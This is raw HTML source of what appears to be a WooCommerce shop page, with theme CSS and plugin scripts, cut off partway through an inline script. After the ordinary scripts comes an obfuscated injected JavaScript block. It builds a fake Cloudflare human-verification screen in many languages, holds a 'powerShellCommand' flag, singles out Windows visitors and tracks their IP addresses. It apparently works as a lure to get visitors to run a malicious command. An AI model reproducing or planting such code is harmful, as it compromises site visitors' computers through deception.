ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.trimmedoutinc.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.trimmedoutinc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trimmedoutinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.trimmedoutinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trimmedoutinc.com/wp-json/wp/v2/product/2020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trimmedoutinc.com/xmlrpc.php?rsd" />
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b